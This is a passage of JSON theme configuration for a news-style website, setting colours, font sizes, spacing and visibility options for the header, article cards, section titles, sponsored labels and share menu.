nMediumScreen","type":"FACTOR","value":0},{"displayNameId":"firstRowLogoHeightInLargeScreen","id":"firstRowLogoHeightInLargeScreen","type":"FACTOR","value":0},{"displayNameId":"secondRowLogoHeightInSmallScreen","id":"secondRowLogoHeightInSmallScreen","type":"FACTOR","value":0},{"displayNameId":"secondRowLogoHeightInMediumScreen","id":"secondRowLogoHeightInMediumScreen","type":"FACTOR","value":0},{"displayNameId":"secondRowLogoHeightInLargeScreen","id":"secondRowLogoHeightInLargeScreen","type":"FACTOR","value":0},{"displayNameId":"linkSemanticTag","id":"linkSemanticTag","type":"SEMANTIC_TAG","value":"h4"},{"displayNameId":"firstRowLinkFontSizeLarge","id":"firstRowLinkFontSizeLarge","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"firstRowLinkFontSizeMedium","id":"firstRowLinkFontSizeMedium","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"firstRowLinkFontSizeSmall","id":"firstRowLinkFontSizeSmall","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"secondRowLinkFontSizeLarge","id":"secondRowLinkFontSizeLarge","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"secondRowLinkFontSizeMedium","id":"secondRowLinkFontSizeMedium","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"secondRowLinkFontSizeSmall","id":"secondRowLinkFontSizeSmall","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"firstRowLinkColorTypeNormal","id":"firstRowLinkColorTypeNormal","type":"COLOR","value":"white"},{"displayNameId":"firstRowLinkColorTypeHover","id":"firstRowLinkColorTypeHover","type":"COLOR","value":"primary"},{"displayNameId":"firstRowLinkCurrentColor","id":"firstRowLinkCurrentColor","type":"COLOR","value":"primary"},{"displayNameId":"firstRowLinkColorTypeActive","id":"firstRowLinkColorTypeActive","type":"COLOR","value":"primary"},{"displayNameId":"firstRowLinkActiveBorderBottom","id":"firstRowLinkActiveBorderBottom","type":"COLOR","value":"primary"},{"displayNameId":"firstRowHoverOtherLinksColors","id":"firstRowHoverOtherLinksColors","type":"COLOR","value":"white"},{"displayNameId":"secondRowLinkColorTypeNormal","id":"secondRowLinkColorTypeNormal","type":"COLOR","value":"white"},{"displayNameId":"secondRowLinkColorTypeHover","id":"secondRowLinkColorTypeHover","type":"COLOR","value":"white"},{"displayNameId":"secondRowLinkCurrentColor","id":"secondRowLinkCurrentColor","type":"COLOR","value":"white"},{"displayNameId":"secondRowLinkColorTypeActive","id":"secondRowLinkColorTypeActive","type":"COLOR","value":"white"},{"displayNameId":"secondRowHoverOtherLinksColors","id":"secondRowHoverOtherLinksColors","type":"COLOR","value":"white"},{"displayNameId":"firstRowLinkDropdownIconColor","id":"firstRowLinkDropdownIconColor","type":"COLOR","value":"primary"},{"displayNameId":"secondRowLinkDropdownIconColor","id":"secondRowLinkDropdownIconColor","type":"COLOR","value":"white"},{"displayNameId":"firstRowSocialLinksColor","id":"firstRowSocialLinksColor","type":"COLOR","value":"white"},{"displayNameId":"secondRowSocialLinksColor","id":"secondRowSocialLinksColor","type":"COLOR","value":"white"},{"displayNameId":"firstRowSocialLinksHoverColor","id":"firstRowSocialLinksHoverColor","type":"COLOR","value":"primary"},{"displayNameId":"secondRowSocialLinksHoverColor","id":"secondRowSocialLinksHoverColor","type":"COLOR","value":"secondary"},{"displayNameId":"editionsIconNormalColor","id":"editionsIconNormalColor","type":"COLOR","value":"white"},{"displayNameId":"editionsIconHoverColor","id":"editionsIconHoverColor","type":"COLOR","value":"primary"},{"displayNameId":"editionsSeparatorColor","id":"editionsSeparatorColor","type":"COLOR","value":"darkGrey"},{"displayNameId":"editionsMenuBackgroundColor","id":"editionsMenuBackgroundColor","type":"COLOR","value":"black"},{"displayNameId":"editionsBoxShadowTypeNormal","id":"editionsBoxShadowTypeNormal","type":"BOX_SHADOW","value":"LOW"},{"displayNameId":"verticalGapInSmallScreen","id":"verticalGapInSmallScreen","type":"FACTOR","value":0},{"displayNameId":"verticalGapInMediumScreen","id":"verticalGapInMediumScreen","type":"FACTOR","value":0},{"displayNameId":"verticalGapInLargeScreen","id":"verticalGapInLargeScreen","type":"FACTOR","value":0},{"displayNameId":"firstRowBoxShadow","id":"firstRowBoxShadow","type":"BOX_SHADOW","value":"LOW"},{"displayNameId":"secondRowBoxShadow","id":"secondRowBoxShadow","type":"BOX_SHADOW","value":"LOW"},{"displayNameId":"firstRowSubMenuBackgroundColor","id":"firstRowSubMenuBackgroundColor","type":"COLOR","value":"black"},{"displayNameId":"secondRowSubMenuBackgroundColor","id":"secondRowSubMenuBackgroundColor","type":"COLOR","value":"primary"},{"displayNameId":"firstRowSubMenuLinksFontSize","id":"firstRowSubMenuLinksFontSize","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"secondRowSubMenuLinksFontSize","id":"secondRowSubMenuLinksFontSize","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"hamburgerMenuIconColor","id":"hamburgerMenuIconColor","type":"COLOR","value":"white"},{"displayNameId":"hamburgerMenuDividerColor","id":"hamburgerMenuDividerColor","type":"COLOR","value":"white"},{"displayNameId":"hamburgerMenuLinksBackgroundColor","id":"hamburgerMenuLinksBackgroundColor","type":"COLOR","value":"white"},{"displayNameId":"hamburgerMenuAmpCloseIconColor","id":"hamburgerMenuAmpCloseIconColor","type":"COLOR","value":"darkGrey"},{"displayNameId":"hamburgerMenuLinksNormalColor","id":"hamburgerMenuLinksNormalColor","type":"COLOR","value":"darkGrey"},{"displayNameId":"hamburgerMenuLinksActiveColor","id":"hamburgerMenuLinksActiveColor","type":"COLOR","value":"primary"},{"displayNameId":"hamburgerMenuLinksFontSizeMedium","id":"hamburgerMenuLinksFontSizeMedium","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"hamburgerMenuLinksFontSizeSmall","id":"hamburgerMenuLinksFontSizeSmall","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"hamburgerMenuSubLinksNormalColor","id":"hamburgerMenuSubLinksNormalColor","type":"COLOR","value":"darkGrey"},{"displayNameId":"hamburgerMenuSubLinksFontSizeMedium","id":"hamburgerMenuSubLinksFontSizeMedium","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"hamburgerMenuSubLinksFontSizeSmall","id":"hamburgerMenuSubLinksFontSizeSmall","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"hamburgerMenuSocialLinksTitleColor","id":"hamburgerMenuSocialLinksTitleColor","type":"COLOR","value":"darkGrey"},{"displayNameId":"hamburgerMenuSocialLinksColor","id":"hamburgerMenuSocialLinksColor","type":"COLOR","value":"darkGrey"},{"displayNameId":"hamburgerMenuSocialLinksHoverColor","id":"hamburgerMenuSocialLinksHoverColor","type":"COLOR","value":"primary"},{"displayNameId":"hamburgerMenuSocialLinksTitleFontSizeLarge","id":"hamburgerMenuSocialLinksTitleFontSizeLarge","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"hamburgerMenuSocialLinksTitleFontSizeMedium","id":"hamburgerMenuSocialLinksTitleFontSizeMedium","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"hamburgerMenuSocialLinksTitleFontSizeSmall","id":"hamburgerMenuSocialLinksTitleFontSizeSmall","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"ctaBackgroundColorNormal","id":"ctaBackgroundColorNormal","type":"COLOR","value":"white"},{"displayNameId":"ctaTextColorNormal","id":"ctaTextColorNormal","type":"COLOR","value":"secondary"},{"displayNameId":"ctaBorderColorNormal","id":"ctaBorderColorNormal","type":"COLOR","value":"white"},{"displayNameId":"ctaBackgroundColorHover","id":"ctaBackgroundColorHover","type":"COLOR","value":"secondary"},{"displayNameId":"ctaTextColorHover","id":"ctaTextColorHover","type":"COLOR","value":"white"},{"displayNameId":"ctaBorderColorHover","id":"ctaBorderColorHover","type":"COLOR","value":"secondary"},{"displayNameId":"ctaBackgroundColorActive","id":"ctaBackgroundColorActive","type":"COLOR","value":"secondary"},{"displayNameId":"ctaTextColorActive","id":"ctaTextColorActive","type":"COLOR","value":"white"},{"displayNameId":"ctaBorderColorActive","id":"ctaBorderColorActive","type":"COLOR","value":"secondary"},{"displayNameId":"ctaBorderRadius","id":"ctaBorderRadius","type":"NUMBER","value":2}],"id":"header"},{"displayNameId":"scrollableArticleList","fields":[{"displayNameId":"showDateInSmallScreen","id":"showDateInSmallScreen","type":"BOOLEAN","value":true},{"displayNameId":"showDateInMediumScreen","id":"showDateInMediumScreen","type":"BOOLEAN","value":true},{"displayNameId":"showDateInLargeScreen","id":"showDateInLargeScreen","type":"BOOLEAN","value":true},{"displayNameId":"showDescriptionInSmallScreen","id":"showDescriptionInSmallScreen","type":"BOOLEAN","value":false},{"displayNameId":"showDescriptionInMediumScreen","id":"showDescriptionInMediumScreen","type":"BOOLEAN","value":false},{"displayNameId":"showDescriptionInLargeScreen","id":"showDescriptionInLargeScreen","type":"BOOLEAN","value":false},{"displayNameId":"showAuthorInSmallScreen","id":"showAuthorInSmallScreen","type":"BOOLEAN","value":true},{"displayNameId":"showAuthorInMediumScreen","id":"showAuthorInMediumScreen","type":"BOOLEAN","value":true},{"displayNameId":"showAuthorInLargeScreen","id":"showAuthorInLargeScreen","type":"BOOLEAN","value":true},{"displayNameId":"columnGap","id":"columnGap","type":"FACTOR","value":1}],"id":"scrollableArticleList"},{"displayNameId":"fourHC","fields":[{"displayNameId":"largeHorizontalGap","id":"largeHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"mediumHorizontalGap","id":"mediumHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"smallHorizontalGap","id":"smallHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"metadataFontSizeLarge","id":"metadataFontSizeLarge","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"metadataFontSizeMedium","id":"metadataFontSizeMedium","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"metadataFontSizeSmall","id":"metadataFontSizeSmall","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"titleFontSizeLarge","id":"titleFontSizeLarge","type":"TYPOGRAPHY","value":"large"},{"displayNameId":"titleFontSizeMedium","id":"titleFontSizeMedium","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"titleFontSizeSmall","id":"titleFontSizeSmall","type":"TYPOGRAPHY","value":"large"},{"displayNameId":"descriptionFontSizeLarge","id":"descriptionFontSizeLarge","type":"TYPOGRAPHY","value":"normal"},{"displayNameId":"descriptionFontSizeMedium","id":"descriptionFontSizeMedium","type":"TYPOGRAPHY","value":"normal"},{"displayNameId":"descriptionFontSizeSmall","id":"descriptionFontSizeSmall","type":"TYPOGRAPHY","value":"normal"},{"displayNameId":"cardProportionsLarge","id":"cardProportionsLarge","type":"RATIO","value":{"x":1,"y":1}},{"displayNameId":"cardProportionsMedium","id":"cardProportionsMedium","type":"RATIO","value":{"x":1,"y":1}}],"id":"fourHC"},{"displayNameId":"fourHCFourVC","fields":[{"displayNameId":"largeHorizontalGap","id":"largeHorizontalGap","type":"FACTOR","value":1},{"displayNameId":"largeVerticalGap","id":"largeVerticalGap","type":"FACTOR","value":1},{"displayNameId":"mediumHorizontalGap","id":"mediumHorizontalGap","type":"FACTOR","value":1},{"displayNameId":"mediumVerticalGap","id":"mediumVerticalGap","type":"FACTOR","value":1},{"displayNameId":"smallHorizontalGap","id":"smallHorizontalGap","type":"FACTOR","value":0.75}],"id":"fourHCFourVC"},{"displayNameId":"threeHC","fields":[{"displayNameId":"largeHorizontalGap","id":"largeHorizontalGap","type":"FACTOR","value":1},{"displayNameId":"mediumHorizontalGap","id":"mediumHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"smallHorizontalGap","id":"smallHorizontalGap","type":"FACTOR","value":1},{"displayNameId":"descriptionFontSizeLarge","id":"descriptionFontSizeLarge","type":"TYPOGRAPHY","value":"normal"},{"displayNameId":"descriptionFontSizeMedium","id":"descriptionFontSizeMedium","type":"TYPOGRAPHY","value":"normal"},{"displayNameId":"descriptionFontSizeSmall","id":"descriptionFontSizeSmall","type":"TYPOGRAPHY","value":"normal"}],"id":"threeHC"},{"displayNameId":"fourVC","fields":[{"displayNameId":"largeVerticalGap","id":"largeVerticalGap","type":"FACTOR","value":0.5},{"displayNameId":"largeHorizontalGap","id":"largeHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"mediumVerticalGap","id":"mediumVerticalGap","type":"FACTOR","value":0.5},{"displayNameId":"mediumHorizontalGap","id":"mediumHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"smallHorizontalGap","id":"smallHorizontalGap","type":"FACTOR","value":0.5}],"id":"fourVC"},{"displayNameId":"twoTwoOTC","fields":[{"displayNameId":"largeVerticalGap","id":"largeVerticalGap","type":"FACTOR","value":1},{"displayNameId":"largeHorizontalGap","id":"largeHorizontalGap","type":"FACTOR","value":1},{"displayNameId":"mediumVerticalGap","id":"mediumVerticalGap","type":"FACTOR","value":1},{"displayNameId":"mediumHorizontalGap","id":"mediumHorizontalGap","type":"FACTOR","value":1},{"displayNameId":"smallHorizontalGap","id":"smallHorizontalGap","type":"FACTOR","value":0.75}],"id":"twoTwoOTC"},{"displayNameId":"threeVC","fields":[{"displayNameId":"largeVerticalGap","id":"largeVerticalGap","type":"FACTOR","value":1},{"displayNameId":"mediumVerticalGap","id":"mediumVerticalGap","type":"FACTOR","value":0.5},{"displayNameId":"smallHorizontalGap","id":"smallHorizontalGap","type":"FACTOR","value":1},{"displayNameId":"metadataFontSizeLarge","id":"metadataFontSizeLarge","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"metadataFontSizeMedium","id":"metadataFontSizeMedium","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"metadataFontSizeSmall","id":"metadataFontSizeSmall","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"titleFontSizeLarge","id":"titleFontSizeLarge","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"titleFontSizeMedium","id":"titleFontSizeMedium","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"titleFontSizeSmall","id":"titleFontSizeSmall","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"innerVerticalGapLarge","id":"innerVerticalGapLarge","type":"FACTOR","value":0},{"displayNameId":"innerVerticalGapMedium","id":"innerVerticalGapMedium","type":"FACTOR","value":0},{"displayNameId":"innerVerticalGapSmall","id":"innerVerticalGapSmall","type":"FACTOR","value":0},{"displayNameId":"innerHorizontalGapLarge","id":"innerHorizontalGapLarge","type":"FACTOR","value":0.75},{"displayNameId":"innerHorizontalGapMedium","id":"innerHorizontalGapMedium","type":"FACTOR","value":0.75},{"displayNameId":"innerHorizontalGapSmall","id":"innerHorizontalGapSmall","type":"FACTOR","value":0.75}],"id":"threeVC"},{"displayNameId":"oneHC","fields":[{"displayNameId":"cardProportionsLarge","id":"cardProportionsLarge","type":"RATIO","value":{"x":2,"y":1}},{"displayNameId":"cardProportionsMedium","id":"cardProportionsMedium","type":"RATIO","value":{"x":2,"y":1}},{"displayNameId":"cardProportionsSmall","id":"cardProportionsSmall","type":"RATIO","value":{"x":1,"y":2}},{"displayNameId":"titleFontSizeLarge","id":"titleFontSizeLarge","type":"TYPOGRAPHY","value":"large"},{"displayNameId":"titleFontSizeMedium","id":"titleFontSizeMedium","type":"TYPOGRAPHY","value":"large"},{"displayNameId":"titleFontSizeSmall","id":"titleFontSizeSmall","type":"TYPOGRAPHY","value":"large"},{"displayNameId":"metadataFontSizeLarge","id":"metadataFontSizeLarge","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"metadataFontSizeMedium","id":"metadataFontSizeMedium","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"metadataFontSizeSmall","id":"metadataFontSizeSmall","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"shouldReverseImageAlignment","id":"shouldReverseImageAlignment","type":"BOOLEAN","value":false},{"displayNameId":"verticalGapLarge","id":"verticalGapLarge","type":"FACTOR","value":0.5},{"displayNameId":"verticalGapMedium","id":"verticalGapMedium","type":"FACTOR","value":0.5},{"displayNameId":"verticalGapSmall","id":"verticalGapSmall","type":"FACTOR","value":0.5},{"displayNameId":"cardBackgroundColor","id":"cardBackgroundColor","type":"COLOR","value":"white"},{"displayNameId":"cardTitleColorTypeNormal","id":"cardTitleColorTypeNormal","type":"COLOR","value":"secondary"},{"displayNameId":"cardTitleColorTypeHover","id":"cardTitleColorTypeHover","type":"COLOR","value":"primary"},{"displayNameId":"cardTitleColorTypeActive","id":"cardTitleColorTypeActive","type":"COLOR","value":"primary"},{"displayNameId":"descriptionColor","id":"descriptionColor","type":"COLOR","value":"grey"},{"displayNameId":"mainCategoryTextColor","id":"mainCategoryTextColor","type":"COLOR","value":"white"},{"displayNameId":"mainCategoryBackgroundColor","id":"mainCategoryBackgroundColor","type":"COLOR","value":"primary"},{"displayNameId":"authorColor","id":"authorColor","type":"COLOR","value":"grey"},{"displayNameId":"dateColor","id":"dateColor","type":"COLOR","value":"grey"},{"displayNameId":"pipeColor","id":"pipeColor","type":"COLOR","value":"grey"},{"displayNameId":"mainCategoryVerticalGapLarge","id":"mainCategoryVerticalGapLarge","type":"FACTOR","value":0.25},{"displayNameId":"mainCategoryVerticalGapMedium","id":"mainCategoryVerticalGapMedium","type":"FACTOR","value":0.25},{"displayNameId":"mainCategoryVerticalGapSmall","id":"mainCategoryVerticalGapSmall","type":"FACTOR","value":0.25},{"displayNameId":"showMainCategoryInLargeScreen","id":"showMainCategoryInLargeScreen","type":"BOOLEAN","value":false},{"displayNameId":"showMainCategoryInMediumScreen","id":"showMainCategoryInMediumScreen","type":"BOOLEAN","value":false},{"displayNameId":"showMainCategoryInSmallScreen","id":"showMainCategoryInSmallScreen","type":"BOOLEAN","value":false},{"displayNameId":"showDateInLargeScreen","id":"showDateInLargeScreen","type":"BOOLEAN","value":true},{"displayNameId":"showDateInMediumScreen","id":"showDateInMediumScreen","type":"BOOLEAN","value":true},{"displayNameId":"showDateInSmallScreen","id":"showDateInSmallScreen","type":"BOOLEAN","value":true}],"id":"oneHC"},{"displayNameId":"oneHCThreeVC","fields":[{"displayNameId":"largeHorizontalGap","id":"largeHorizontalGap","type":"FACTOR","value":1},{"displayNameId":"mediumHorizontalGap","id":"mediumHorizontalGap","type":"FACTOR","value":1},{"displayNameId":"smallHorizontalGap","id":"smallHorizontalGap","type":"FACTOR","value":1},{"displayNameId":"showDescriptionInSmallScreen","id":"showDescriptionInSmallScreen","type":"BOOLEAN","value":true},{"displayNameId":"showDescriptionInMediumScreen","id":"showDescriptionInMediumScreen","type":"BOOLEAN","value":true},{"displayNameId":"showDescriptionInLargeScreen","id":"showDescriptionInLargeScreen","type":"BOOLEAN","value":true},{"displayNameId":"shouldReverseImageAlignment","id":"shouldReverseImageAlignment","type":"BOOLEAN","value":false},{"displayNameId":"horizontalTitleFontSizeLarge","id":"horizontalTitleFontSizeLarge","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"horizontalTitleFontSizeMedium","id":"horizontalTitleFontSizeMedium","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"horizontalTitleFontSizeSmall","id":"horizontalTitleFontSizeSmall","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"horizontalDescriptionFontSizeLarge","id":"horizontalDescriptionFontSizeLarge","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"horizontalDescriptionFontSizeMedium","id":"horizontalDescriptionFontSizeMedium","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"horizontalDescriptionFontSizeSmall","id":"horizontalDescriptionFontSizeSmall","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"horizontalMetadataFontSizeLarge","id":"horizontalMetadataFontSizeLarge","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"horizontalMetadataFontSizeMedium","id":"horizontalMetadataFontSizeMedium","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"horizontalMetadataFontSizeSmall","id":"horizontalMetadataFontSizeSmall","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"verticalTitleFontSizeLarge","id":"verticalTitleFontSizeLarge","type":"TYPOGRAPHY","value":"large"},{"displayNameId":"verticalTitleFontSizeMedium","id":"verticalTitleFontSizeMedium","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"verticalTitleFontSizeSmall","id":"verticalTitleFontSizeSmall","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"verticalDescriptionFontSizeLarge","id":"verticalDescriptionFontSizeLarge","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"verticalDescriptionFontSizeMedium","id":"verticalDescriptionFontSizeMedium","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"verticalDescriptionFontSizeSmall","id":"verticalDescriptionFontSizeSmall","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"verticalMetadataFontSize","id":"verticalMetadataFontSizeLarge","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"verticalMetadataFontSizeMedium","id":"verticalMetadataFontSizeMedium","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"verticalMetadataFontSizeSmall","id":"verticalMetadataFontSizeSmall","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"showMainCategoryInHCLargeScreen","id":"showMainCategoryInHCLargeScreen","type":"BOOLEAN","value":false},{"displayNameId":"showMainCategoryInHCMediumScreen","id":"showMainCategoryInHCMediumScreen","type":"BOOLEAN","value":false},{"displayNameId":"showMainCategoryInHCSmallScreen","id":"showMainCategoryInHCSmallScreen","type":"BOOLEAN","value":false},{"displayNameId":"showMainCategoryInVCLargeScreen","id":"showMainCategoryInVCLargeScreen","type":"BOOLEAN","value":false},{"displayNameId":"showMainCategoryInVCMediumScreen","id":"showMainCategoryInVCMediumScreen","type":"BOOLEAN","value":false},{"displayNameId":"showMainCategoryInVCSmallScreen","id":"showMainCategoryInVCSmallScreen","type":"BOOLEAN","value":false}],"id":"oneHCThreeVC"},{"displayNameId":"section","fields":[{"displayNameId":"firstSectionMaxWidth","id":"firstSectionMaxWidth","type":"NUMBER","value":1440},{"displayNameId":"backgroundColor","id":"backgroundColor","type":"COLOR","value":"white"}],"id":"section"},{"displayNameId":"primarySectionTitle","fields":[{"displayNameId":"fontSizeSmall","id":"fontSizeSmall","type":"TYPOGRAPHY","value":"large"},{"displayNameId":"fontSizeMedium","id":"fontSizeMedium","type":"TYPOGRAPHY","value":"large"},{"displayNameId":"fontSizeLarge","id":"fontSizeLarge","type":"TYPOGRAPHY","value":"large"}],"id":"primarySectionTitle"},{"displayNameId":"secondarySectionTitle","fields":[{"displayNameId":"fontSizeSmall","id":"fontSizeSmall","type":"TYPOGRAPHY","value":"large"},{"displayNameId":"fontSizeMedium","id":"fontSizeMedium","type":"TYPOGRAPHY","value":"large"},{"displayNameId":"fontSizeLarge","id":"fontSizeLarge","type":"TYPOGRAPHY","value":"large"}],"id":"secondarySectionTitle"},{"displayNameId":"twoOTCFourHLC","fields":[{"displayNameId":"largeVerticalGap","id":"largeVerticalGap","type":"FACTOR","value":0.5},{"displayNameId":"largeHorizontalGap","id":"largeHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"mediumVerticalGap","id":"mediumVerticalGap","type":"FACTOR","value":0.5},{"displayNameId":"mediumHorizontalGap","id":"mediumHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"smallHorizontalGap","id":"smallHorizontalGap","type":"FACTOR","value":0.5}],"id":"twoOTCFourHLC"},{"displayNameId":"sponsoredTextVertical","fields":[{"displayNameId":"sponsoredTextColor","id":"sponsoredTextColor","type":"COLOR","value":"white"},{"displayNameId":"alignment","id":"alignment","type":"ALIGNMENT","value":"CENTER"},{"displayNameId":"sponsorFontSizeLarge","id":"sponsorFontSizeLarge","type":"TYPOGRAPHY","value":"normal"},{"displayNameId":"sponsorFontSizeMedium","id":"sponsorFontSizeMedium","type":"TYPOGRAPHY","value":"normal"},{"displayNameId":"sponsorFontSizeSmall","id":"sponsorFontSizeSmall","type":"TYPOGRAPHY","value":"normal"}],"id":"sponsoredTextVertical"},{"displayNameId":"sponsoredTextHorizontal","fields":[{"displayNameId":"sponsoredTextColor","id":"sponsoredTextColor","type":"COLOR","value":"darkGrey"},{"displayNameId":"brandNameColor","id":"brandNameColor","type":"COLOR","value":"darkGrey"},{"displayNameId":"alignment","id":"alignment","type":"ALIGNMENT","value":"START"},{"displayNameId":"sponsorFontSizeLarge","id":"sponsorFontSizeLarge","type":"TYPOGRAPHY","value":"normal"},{"displayNameId":"sponsorFontSizeMedium","id":"sponsorFontSizeMedium","type":"TYPOGRAPHY","value":"normal"},{"displayNameId":"sponsorFontSizeSmall","id":"sponsorFontSizeSmall","type":"TYPOGRAPHY","value":"normal"}],"id":"sponsoredTextHorizontal"},{"displayNameId":"articleOnTopTitle","fields":[{"displayNameId":"creditColor","id":"creditColor","type":"COLOR","value":"white"},{"displayNameId":"titleColor","id":"titleColor","type":"COLOR","value":"white"},{"displayNameId":"titleWithMediaColor","id":"titleWithMediaColor","type":"COLOR","value":"black"},{"displayNameId":"shareIconColor","id":"shareIconColor","type":"COLOR","value":"white"},{"displayNameId":"shareIconColorForMediaCover","id":"shareIconColorForMediaCover","type":"COLOR","value":"white"},{"displayNameId":"titleFontSizeLarge","id":"titleFontSizeLarge","type":"TYPOGRAPHY","value":"gigantic"},{"displayNameId":"titleFontSizeSmall","id":"titleFontSizeSmall","type":"TYPOGRAPHY","value":"gigantic"},{"displayNameId":"creditFontSizeLarge","id":"creditFontSizeLarge","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"creditFontSizeSmall","id":"creditFontSizeSmall","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"overlayColor","id":"overlayColor","type":"COLOR","value":"secondary"},{"displayNameId":"numberOfLinesForTitle","id":"numberOfLinesForTitle","type":"NUMBER","value":3}],"id":"articleOnTopTitle"},{"displayNameId":"authorsWithRoundImage","fields":[{"displayNameId":"textColor","id":"textColor","type":"COLOR","value":"grey"},{"displayNameId":"largeVerticalMarginFactor","id":"largeVerticalMarginFactor","type":"FACTOR","value":2},{"displayNameId":"mediumVerticalMarginFactor","id":"mediumVerticalMarginFactor","type":"FACTOR","value":1.5},{"displayNameId":"smallVerticalMarginFactor","id":"smallVerticalMarginFactor","type":"FACTOR","value":1},{"displayNameId":"largeHorizontalMarginFactor","id":"largeHorizontalMarginFactor","type":"FACTOR","value":1},{"displayNameId":"mediumHorizontalMarginFactor","id":"mediumHorizontalMarginFactor","type":"FACTOR","value":1.5},{"displayNameId":"smallHorizontalMarginFactor","id":"smallHorizontalMarginFactor","type":"FACTOR","value":1},{"displayNameId":"showTimestamp","id":"showTimestamp","type":"BOOLEAN","value":true}],"id":"authorsWithRoundImage"},{"displayNameId":"image","fields":[{"displayNameId":"iconColor","id":"iconColor","type":"COLOR","value":"grey"},{"displayNameId":"showIcon","id":"showIcon","type":"BOOLEAN","value":false},{"displayNameId":"textColor","id":"textColor","type":"COLOR","value":"grey"},{"displayNameId":"borderBottomColor","id":"borderBottomColor","type":"COLOR","value":"grey"},{"displayNameId":"showBorderBottom","id":"showBorderBottom","type":"BOOLEAN","value":false},{"displayNameId":"fontSizeLarge","id":"fontSizeLarge","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"fontSizeMedium","id":"fontSizeMedium","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"fontSizeSmall","id":"fontSizeSmall","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"captionPaddingFactor","id":"captionPaddingFactor","type":"FACTOR","value":1},{"displayNameId":"backgroundColor","id":"backgroundColor","type":"COLOR","value":"white"}],"id":"image"},{"displayNameId":"verticalShareMenu","fields":[{"displayNameId":"backgroundColor","id":"backgroundColor","type":"COLOR","value":"black"}],"id":"verticalShareMenu"},{"displayNameId":"threeVCExpandable","fields":[{"displayNameId":"titleFontSizeLarge","id":"titleFontSizeLarge","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"titleFontSizeMedium","id":"titleFontSizeMedium","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"titleFontSizeSmall","id":"titleFontSizeSmall","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"descriptionFontSizeInLargeScreen","id":"descriptionFontSizeInLargeScreen","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"descriptionFontSizeInMediumScreen","id":"descriptionFontSizeInMediumScreen","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"descriptionFontSizeInSmallScreen","id":"descriptionFontSizeInSmallScreen","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"metadataFontSizeLarge","id":"metadataFontSizeLarge","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"metadataFontSizeMedium","id":"metadataFontSizeMedium","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"metadataFontSizeSmall","id":"metadataFontSizeSmall","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"largeVerticalGap","id":"largeVerticalGap","type":"FACTOR","value":1},{"displayNameId":"largeHorizontalGap","id":"largeHorizontalGap","type":"FACTOR","value":1},{"displayNameId":"mediumVerticalGap","id":"mediumVerticalGap","type":"FACTOR","value":0.5},{"displayNameId":"mediumHorizontalGap","id":"mediumHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"smallHorizontalGap","id":"smallHorizontalGap","type":"FACTOR","value":1},{"displayNameId":"innerCardLargeVerticalGap","id":"innerCardLargeVerticalGap","type":"FACTOR","value":0},{"displayNameId":"innerCardMediumVerticalGap","id":"innerCardMediumVerticalGap","type":"FACTOR","value":0},{"displayNameId":"innerCardSmallVerticalGap","id":"innerCardSmallVerticalGap","type":"FACTOR","value":0},{"displayNameId":"innerCardLargeHorizonta